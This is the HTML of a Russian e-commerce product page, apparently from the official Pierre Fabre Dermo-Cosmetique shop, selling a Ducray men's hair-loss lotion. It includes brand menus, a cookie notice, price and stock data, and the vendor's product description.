                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=litso" class="mobile-menu__sub-link" title="Лицо">
                                    Лицо
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=volosy" class="mobile-menu__sub-link" title="Волосы">
                                    Волосы
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=telo" class="mobile-menu__sub-link" title="Тело">
                                    Тело
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=zashchita-ot-solntsa" class="mobile-menu__sub-link" title="Защита от солнца">
                                    Защита от солнца
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=deti" class="mobile-menu__sub-link" title="Для детей">
                                    Для детей
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=dlya-muzhchin" class="mobile-menu__sub-link" title="Для мужчин">
                                    Для мужчин
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-1">
                        Стиль жизни
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-1">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Питание">Питание</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Спорт">Спорт</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Здоровье">Здоровье</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Образ жизни">Образ жизни</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>
-->



                    <!--
                    <li class="mobile-menu__list-item">
                        <a href="#" class="mobile-menu__category-name mobile-menu__category-name--link" title="Акции">Акции</a>
                    </li>
                    -->
                    <li class="mobile-menu__list-item">
                        <a href="/about/" class="mobile-menu__category-name mobile-menu__category-name--link" title="О нас">О нас</a>
                    </li>
                    <!-- @TODO atopy временно скрыли
                    <li class="mobile-menu__list-item">
                        <a href="/atopy/" class="mobile-menu__category-name mobile-menu__category-name--link" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
                    </li>
                    -->

                </ul>
                <!-- @TODO
                <a href="#" class="mobile-menu__advice" title="Диагностика">
                    <div class="mobile-menu__advice-box">
                        <div class="mobile-menu__advice-text">Забота о коже</div>
                        <div class="mobile-menu__advice-title">Диагностика</div>
                    </div>
                    <div class="mobile-menu__advice-icon-box">
                        <div class="mobile-menu__advice-icon">
                            <svg class="icon icon--diagnostic">
                                <use xlink:href="#icon-diagnostic"></use>
                            </svg>
                        </div>
                        <svg class="icon icon--arrow mobile-menu__advice-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                    </div>
                </a>
                -->
                <div class="mobile-menu__footer">
                    <!--p class="mobile-menu__footer-text">Для звонков по России</p>
                    a href="tel:88003014603" class="mobile-menu__tel" title="Для звонков по России">8 800 301-46-03</a-->
                    <a href="/lk/profile/" class="mobile-menu__footer-link" title="Отслеживание заказа">Отслеживание заказа</a>
                    <a href="/customers/?home" class="mobile-menu__footer-link" title="Помощь">Помощь</a>
                </div>
            </div>
        </div>
    </div>
</div>
<section class="fixed-panel cookie-panel js-privacy-policy-cookie-block" data-privacy-policy-href="/customers/?policy">
    <div class="container">
        <p class="fixed-panel__text fixed-panel__hidden-mobile">
            Продолжая работу с <a href="https://dermo-cosmetique.ru">dermo-cosmetique.ru</a>,
            Вы подтверждаете использование сайтом cookie Вашего браузера с целью улучшить предложения и сервис на
            основе Ваших предпочтений и интересов.
        </p>
        <span class="fixed-panel__hidden-mobile">
            <button
                    class="btn btn--bordered fixed-panel__btn js-accept-privacy-policy"
                    type="button">
                Понятно
            </button>
            <button class="btn btn--bordered fixed-panel__btn js-show-privacy-policy" type="button">
                Узнать больше
            </button>
        </span>
        <p class="fixed-panel__text fixed-panel__hidden-desktop">
            Продолжая работу с нашим сайтом, Вы принимаете <a href="/customers/?policy" onclick="acceptPrivacyPolicy();">политику использования файлов
            cookie</a>
        </p>
        <button class="btn btn--bordered fixed-panel__btn fixed-panel__hidden-desktop" id="cls" type="button">
            Понятно
        </button>
    </div>
</section>

    <main class="product-page">

        <section class="product-page__breadcrumbs">
        <div class="container ">
            <nav class="breadcrumbs breadcrumbs--simple

"
aria-labelledby="breadcrumbs-simple-hl">
    <h2 class="breadcrumbs__hl is-hidden" id="breadcrumbs-simple-hl">Вы находитесь здесь:</h2>
    <ol class="breadcrumbs__list">
            <li class="breadcrumbs__item">
                        <a href="/" class="breadcrumbs__link">Официальный интернет-магазин PIERRE FABRE DERMO-COSMETIQUE</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/" class="breadcrumbs__link">Каталог</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye-261/" class="breadcrumbs__link">Тонкие и ослабленные</a>
            </li>
            <li class="breadcrumbs__item">
                    <span>Лосьон от выпадения волос у мужчин</span>
            </li>
    </ol>
</nav>
        </div>
    </section>
    <section class="product-page-main" itemscope itemtype="http://schema.org/Product">
    <div class="container product-page-main__container">

                    <link itemprop="image" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c8b/200_200_0/1.png" >
<div class="js-product-carousel-wrapper product-page-main__column product-page-main__visual selected"
    data-variant-id="837"
    style="">
    <div class="carousel carousel--product-pictures swiper-container product-page-main__carousel is-loading">
        <ul class="swiper-wrapper product-page-main__carousel-wrapper">
                                    <li id="product-slide-0" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="837">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c8b/492_492_0/1.png 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c8b/492_492_0/1.png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c8b/492_492_0/1.png 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-1" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="837">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ce8/492_492_0/2.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ce8/492_492_0/2.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ce8/492_492_0/2.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-2" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="837">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bb8/492_492_0/3.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bb8/492_492_0/3.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bb8/492_492_0/3.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-3" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="837">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/978/492_492_0/4.png 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/978/492_492_0/4.png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/978/492_492_0/4.png 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-4" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="837">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/97a/492_492_0/5.png 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/97a/492_492_0/5.png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/97a/492_492_0/5.png 492w">
    </picture>



                </div>
            </li>
                        
            
                    </ul>
    </div>


    <div
        class="carousel carousel--product-thumbnails swiper-container product-page-main__carousel-thumbnails is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c8b/46_46_0/1.png 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c8b/46_46_0/1.png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c8b/46_46_0/1.png 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-1" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ce8/46_46_0/2.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ce8/46_46_0/2.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ce8/46_46_0/2.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-2" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bb8/46_46_0/3.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bb8/46_46_0/3.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bb8/46_46_0/3.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-3" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/978/46_46_0/4.png 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/978/46_46_0/4.png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/978/46_46_0/4.png 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-4" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/97a/46_46_0/5.png 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/97a/46_46_0/5.png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/97a/46_46_0/5.png 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <div
        class="carousel carousel--product-thumbnails-mobile swiper-container product-page-main__carousel-thumbnails-mobile is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c8b/46_46_0/1.png 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c8b/46_46_0/1.png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c8b/46_46_0/1.png 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-1" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ce8/46_46_0/2.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ce8/46_46_0/2.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ce8/46_46_0/2.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-2" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bb8/46_46_0/3.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bb8/46_46_0/3.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bb8/46_46_0/3.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-3" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/978/46_46_0/4.png 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/978/46_46_0/4.png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/978/46_46_0/4.png 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-4" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/97a/46_46_0/5.png 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/97a/46_46_0/5.png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/97a/46_46_0/5.png 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <ul class="product-page-main__achievements">
            </ul>
</div>
        
        <div class="product-page-main__column product-page-main__info">
            <div class="js-product-info-wrapper product-page-main__info-wrapper">
                <div class="product-page-main__section product-page-main__section--no-padding-top">

                    <p class="product-page-main__title">DUCRAY</p>
                    <h1 class="product-page-main__subtitle">
                        Лосьон от выпадения волос у мужчин
                    </h1>

                    <div class="product-page-main-rating product-page-main__rating">
                        <div class="product-page-main-rating__values">
                            <a href="javascript:;" class="product-page-main-rating__rating-link" title="Перейти к отзывам">
                                <fieldset class="rating rating--
rating--static
rating--small
js-product-page-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>
                            </a>
                        </div>

                                                    <div class="product-page-main__feedbacks">
                                <a
                                        class="product-page-main-rating__feedbacks-link"
                                        href="/review/837/?referer=%2Fcatalog%2Fvolosy_tip-volos_tonkie-i-oslablennye%2F837%2F%3FSECTION_CODE%3Dvolosy_tip-volos_tonkie-i-oslablennye%26ELEMENT_CODE%3D837"
                                        title="Оставить отзыв"
                                >
                                    Оставить отзыв
                                </a>
                            </div>
                                            </div>

                    <p class="product-page-main__description"></p>


                    <fieldset class="radio radio--product-page-params-switch radio--rect product-page-main__switch">
                        <div class="radio__wrapper product-page-main__switch-radio-wrapper js-selected-variant">
                            <legend class="is-hidden">Объём</legend>
                                                    </div>
                    </fieldset>

                    <div class="product-page-main__amount-price">

                        <div class="spinner spinner--default

js-product-page-spinner product-page-main__spinner js-product-count">
    <span class="spinner__title">Кол-во</span>
    <button class="spinner__btn spinner__btn--dec" type="button">
        <svg class="icon icon--minus
        
        spinner__icon">
                <title>Уменьшить</title>
            <use xlink:href="#icon-minus"></use>
        </svg>
    </button>
    <label class="spinner__label is-hidden" for="spinner-default-input">Значение:</label>
    <input type="number" class="spinner__input" name="spinner-default-input" id="spinner-default-input"
        value="1"
    
        min="1"
        max="999"
    >
    <button class="spinner__btn spinner__btn--inc" type="button">
        <svg class="icon icon--plus
        
        spinner__icon">
                <title>Увеличить</title>
            <use xlink:href="#icon-plus"></use>
        </svg>
    </button>
</div>

                                                    <div class="product-page-main__price-wrapper">
    
    <p class="product-page-main__price-current js-price">5&nbsp;638 ₽</p>
</div>
                                            </div>

                    
                    <div class="js-product-page-buttons product-page-main__buttons">
                                                <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-product-add-to-cart js-can-buy-button"
                                    data-variant-id="837"
                                                                        style="display:none;"
                                    
                                    data-msg-in-basket="Товар в&nbsp;корзине"
                                    data-msg-out-basket="Добавить в&nbsp;корзину"
                                    type="button" title="Добавить в корзину">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                <span>Добавить в&nbsp;корзину</span>
                            </button>
                            <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-cant-buy-button" type="button"
                                    
                                    title="Нет в наличии">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                Нет&nbsp;в&nbsp;наличии
                            </button>
                    </div>

                    <div class="js-product-page-submit-block product-page-main__buttons-mobile">
                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>
                            Добавлено в&nbsp;корзину
                        </span>


                            <a href="/basket/" class="btn btn--bordered product-page-main__mobile-submit" type="button">Оформить</a>

                    </div>
                </div>

                <div class="product-page-main__section">
                    <p class="product-page-main__delivery">При сумме заказа с учетом скидок от&nbsp;5000&nbsp;руб доставка 2–14 руб. в зависимости от региона. Доставка от&nbsp;2&nbsp;дней. Оплата при получении банковской картой или наличными. <a
                                href="/customers/?faq=444" class="product-page-main__delivery-link">Доставка и&nbsp;оплата</a></p>

                    <ul class="product-page-main__features">
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--safety

product-page-main__features-icon">
    <use xlink:href="#icon-safety"></use>
</svg>

                            Безопасность
                        </li>
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--delivery_lg

product-page-main__features-icon">
    <use xlink:href="#icon-delivery_lg"></use>
</svg>
                            Быстрая доставка
                        </li>
                    </ul>


                                    </div>
            </div>

            <div class="js-product-order-block product-page-main__order">
                <div class="product-page-order">
                    <div class="product-page-order__top">
                        <button class="js-product-order-cancel product-page-order__cancel" type="button" title="Отменить">
                            <svg class="icon icon--arrow

product-page-order__cancel-icon">
    <use xlink:href="#icon-arrow"></use>
</svg>
                        </button>

                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>

                            Добавлено в&nbsp;корзину
                        </span>

                        <a href="/basket/" class="btn btn--bordered product-page-order__submit" type="button">Оформить</a>
                    </div>

                </div>
            </div>
        </div>
    </div>
    <meta itemprop="name" content="Лосьон от выпадения волос у мужчин">
    <meta itemprop="description" content="В большинстве случаев хроническое выпадение волос у мужчин обусловлено сочетанием гормонального и наследственного факторов. Прогрессирующая потеря волос сопровождается уменьшением длительности цикла развития волоса и изменениями в плотности волосяного стержня. Наступление периода потери волос может варьировать в зависимости от возраста. Применение специализированных средств против выпадения волос помогает замедлить данный процесс. Лосьон НЕОПТИД содержит комбинацию запатентованных активных компонентов, действие которых направлено против механизмов хронического выпадения волос у мужчин: • ПЕПТИДОКСИЛ-4® стимулирует микроциркуляцию волосистой части кожи головы и способствует доставке всех компонентов, необходимых для протекания клеточного метаболизма. • МОНОЛАУРИН способствует снижению активности ключевого фермента, играющего непосредственную роль в процессе выпадения волос у мужчин*. • Запатентованнная комбинация ПЕПТИДОКСИЛ-4® и МОНОЛАУРИНА, разработанная дерматологическими лабораториями DUCRAY, способствует продлению роста волос и участвует в регуляции сигнала, играющего ключевую роль в обновлении клеток волосяного фолликула. Таким образом, оказывается стимулирующее действие на рост волос, уменьшается выпадение волос и увеличивается их объем. Процесс хронического выпадения волос замедляется**. Благодаря своей легкой текстуре, лосьон от выпадения волос Неоптид легко впитывается и не оставляет жирного блеска. Лосьон имеет высокую переносимость и может использоваться даже у мужчин с чувствительной кожей головы. *Активные ингредиенты протестированы in vitro. ** Исследование с 44 участниками, после 3х месяцев применения продукта (1 раз в день). Фототрихограмма.">
    <meta itemprop="brand" content="DUCRAY">
    <meta itemprop="sku" content="837">
    <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="price" content="5638" />
        <meta itemprop="priceCurrency" content="RUB" />
        <link itemprop="availability" href="http://schema.org/OutOfStock" />
        <link itemprop="url" href="/catalog/volosy_tip-volos_tonkie-i-oslablennye/837/">
    </span>
</section>
<section class="product-page-features">
    <div class="container">
        <ul class="product-page-anchors product-page-features__anchors">
            <li class="product-page-anchors__item">
                <a href="#section-product-page-features" class="product-page-anchors__anchor">Описание</a>
            </li>
                        <!--
            <li class="product-page-anchors__item">
                <a href="#section-product-page-reviews" class="product-page-anchors__anchor">Отзывы</a>
            </li>
            -->
            <li class="product-page-anchors__item">
                <a href="#section-product-page-brand" class="product-page-anchors__anchor">О&nbsp;бренде</a>
            </li>
